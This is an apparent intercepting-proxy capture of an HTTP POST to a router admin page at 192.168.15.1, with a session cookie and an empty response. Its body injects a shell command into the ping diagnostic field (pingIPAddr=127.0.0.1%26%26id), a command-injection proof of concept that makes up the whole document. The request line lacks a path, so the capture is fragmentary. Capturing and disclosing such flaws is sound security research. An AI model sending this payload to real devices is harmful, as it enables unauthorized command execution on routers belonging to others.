 Request
Pretty Raw Hex \n
1 POST HTTP/1.1
2 Host: 192.168.15.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 52
10 Origin: http://192.168.15.1
11 Connection: keep-alive
12
13 Cookie: COOKIE_SESSION_KEY=e828987849e915ee730106662464c3a9
14 Priority: u=0
15
16 wanPVCFlag=0&PINGFlag=5&pingIPAddr=127.0.0.1%26%26id
Response
Pretty Raw Hex Render
1